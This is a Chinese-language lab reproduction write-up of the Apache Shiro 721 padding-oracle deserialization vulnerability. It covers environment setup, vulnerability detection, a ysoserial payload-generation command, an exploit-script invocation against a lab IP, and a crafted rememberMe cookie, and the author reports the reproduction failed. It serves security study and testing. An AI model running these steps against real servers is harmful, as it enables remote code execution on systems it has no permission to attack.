概述
Apache Shiro 是一个强大且易用的 Java 安全框架,提供身份验证、授权、密码和会话管理。
该漏洞是由于 Apache Shiro Cookie 中通过 AES-128-CBC 模式加密的 rememberMe 字段存在问题,用户可通过 Padding Oracle Attack(Oracle 填充攻击)精心构造 rememberMe Cookie 值来触发 Java 反序列化漏洞,进而在目标机器上执行任意命令。
Shiro 721 与 Shiro 550 的区别:
- 721 需要登录后获取到合法的 Cookie,而 550 不需要
- 721 不需要知道服务端密钥,550 需要提供默认密钥
参考
- https://github.com/inspiringz/Shiro-721/blob/master/README.md
- https://yinwc.github.io/2021/06/01/shiro721%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/
https://paper.seebug.org/1378/
影响版本
-
Payload
检测是否受影响
查看 Shiro 版本是否在受影响范围内:
grep -irn 'org.apache.shiro'或ls WEB-INF/lib/shiro-web-*漏洞复现
搭建环境
git clone https://github.com/inspiringz/Shiro-721.gitcd Shiro-721/Dockerdocker build -t shiro-721 .docker run -p 8080:8080 -d shiro-721
Shiro 1.4.1
-
检测是否存在漏洞
1)在首次登录时获取到合法的
rememberMeCookie字段
2)通过 BurpSuite 重放请求包,修改 Cookie 设置rememberMe字段并且删除JSESSIONID字段
如果认证是合法的,响应包中不包含rememberMe=deleteMe
如果认证是非法的,响应包中将包含rememberMe=deleteMe
复现过程
手动验证

1)登录网站(勾选 Remember Me)以获取 rememberMe Cookie 值

rememberMe=NH0DPo8qKWuoi+UhCnu2QutN0XpE6Us64WxeH/yvkXyznc+MVwSiipWfDqToOvek7RKkz/NlXapePBKKimwsOw9hb4ltsDlyOHD6Lwp9ek5X+wXaY9fJG1AJWuAZFFqNXh7Oh4QgCeLugwMmA8o807VJ465xG56YJeIr82dKgMJnyhkgdlebKIXTwX7PKQuGE/92t4VFwaHl7mIybYeukeLc5QiWTcT3eYjh8jZaF45Ib2NWqlpR9R+qcGFQsnnHhdOHHdZg+23ehss7zX8hqPPccKEIGYj7prV2eRjWxEXaRv9Mc8J0UO2og88zJQTk+yJ4kHM1rdhgl0aXXnFT8vXe5FtVlGvO8oaxGmwMQNvVezNhp9ILbB3oPLAi9sREoNCCY3HibLIgp8faCHX7eWu7ZeTRt+Zs7EpySJukiX4fO+KXdPyeGfsZsuCIw3dFLE57PnDUOa9g6vy3840v2GIvm70cxsflyx5v8OCbEHrh+7CTTZ2L1WfPxlrV26fB
2)使用 ysoserial 生成 Payload
https://github.com/frohoff/ysoserial
java -jar ysoserial.jar CommonsBeanutils1 "touch /tmp/test" > payload.class
3)通过 Padding Oracle Attack 的攻击方式精心构造可利用的反序列化数据
https://github.com/wuppp/shiro_rce_exp
git clone https://github.com/wuppp/shiro_rce_expcp payload.class shiro_rce_exp/cd shiro_rce_exp/python2 shiro_exp.py http://192.168.3.137:8080/ NH0DPo8qKWuoi+UhCnu2QutN0XpE6Us64WxeH/yvkXyznc+MVwSiipWfDqToOvek7RKkz/NlXapePBKKimwsOw9hb4ltsDlyOHD6Lwp9ek5X+wXaY9fJG1AJWuAZFFqNXh7Oh4QgCeLugwMmA8o807VJ465xG56YJeIr82dKgMJnyhkgdlebKIXTwX7PKQuGE/92t4VFwaHl7mIybYeukeLc5QiWTcT3eYjh8jZaF45Ib2NWqlpR9R+qcGFQsnnHhdOHHdZg+23ehss7zX8hqPPccKEIGYj7prV2eRjWxEXaRv9Mc8J0UO2og88zJQTk+yJ4kHM1rdhgl0aXXnFT8vXe5FtVlGvO8oaxGmwMQNvVezNhp9ILbB3oPLAi9sREoNCCY3HibLIgp8faCHX7eWu7ZeTRt+Zs7EpySJukiX4fO+KXdPyeGfsZsuCIw3dFLE57PnDUOa9g6vy3840v2GIvm70cxsflyx5v8OCbEHrh+7CTTZ2L1WfPxlrV26fB payload.class
rememberMe cookies:jZ7PGp4eNN0IdrSr35vsQ2gGr1ivK75ZiLmHqsJyPxDaQuZlDKEqMvDh6iuw/f1QdKE73JSrp0VqEHWE7QCdUed/yMR61siO7rBeGvL7LqgFg7InOXFee00g6W1Px0lg8Q+QniX5oonG1+XCQ9kI4N+67hbwfoNBq/izgjeLV0dK488QAV/eQNiBKEgJwx7X0Lc93n+dTX/jv1l4Q+lEDUsNL04rUzpViBgZWn6Rm8pFn4YJgPcdMBaFAkXIfd+Ip3JB0yX1dQ/a3e15EkI7SihRlELzE14CFPYgPyZak3WSAh43jZ2ZMuLTkcQwB/kAPM9ihOrLKGafPDaKyVcRZYYMSdceqJzdR1cw3gZHDvUTqnNpSoL3dm/Vl6g+TedpBbEHBgRT+yyeF7pbhwZNR4wmJIT6FE8g8x9Ip3PGxWX5dFdnRTy1MAE8kkKOUz+EUson2+aFM/9IPUizTKUZ24ggPAm5XkY0njuojFuvBQAcgGAwM3nWu8bdPG5i1eEvOe7gt38I2gC5gU1Em1z6+p1sU9e6CuGTGTMSurKaEgvSPDKz8mYPvf4HAlC/bzb/XaK9e6JbB6M38STy/d1z6EUaImpE75odfFQTucRXLOQ1nshMnMtRtBGPpcvRFQqUS1SlRj9hcSHdz8qXq5dlQ1yDtRgMdP0iJMXp/NSk33a6LvteNwQ2t2sZ3ZH+exQZiB1cUSUdO+SqYCSctgsk2AswLXpFsGWKkgCv7n/kpz2VN1A0YSXtkPm2HRGMzECyTi1KOICmDowrtyOTqGJ4t2Kwf9ijb5m/2OmTSg95dJKC7xhDN6+w803UtYVkLC0nojXTWEFLOPPQkWldFasaCUpnMlYXv23XNe9c3UnDOoSTxSqrADSoWMXiugijRRprGh2SiyfmQO2g5L8W5sYtmcdZsfWrdnAOS+K8HYBjo+6gMvSMZrA2fvzXXU9p0UALa2yEEae77dP9FjeZeIN09MJVwciznqyzEPU9Rwwd8HXCny/z6MPyAMimOxwWmdD31+LwFEFcXQ3Ux0D0xcvkJbguxL3PPUp0TaDwJkLskKqL8hPrS8l6trX2/aG5KfLrCCWTUpkJXuUYtq9Joz6RMlXl6bxFtwv438GYlrd/QdoKJubC5oyZfh9NQ82PFP02iYwTxMbeQM/yL7FV8M3KzBv/EcpKLwZAUz/qHSJr8OdmsgnADNWHXomXEzSmfki8Od5EFhEahp6pQcQg1TqKBjsyZvCqADaVA4Yi4FLE9SugHTvNHZNKlNLb3tWfdtqMl8GPwxD6Lllk+3Lbeuwo8bFKNQ7VftnM/WsnKcIogABJmMuZiVcG7hmYBL8MO1WhUBwsrEZuxaV2lUfTvMNHBPvVKziSkvhFyeWYq2WBfbdKO4MJQZsubJRoKmAfw0PeqTqUvuAAAAAAAAAAAAAAAAAAA=

4)将构造好的反序列化数据填充到 rememberMe Cookie 字段中并发送 , 即可在目标服务器上执行任意代码(复现失败,待更新)
但是我复现失败了(如下图),重新检查了几次步骤还是没有成功,不知道是不是环境的问题。
工具验证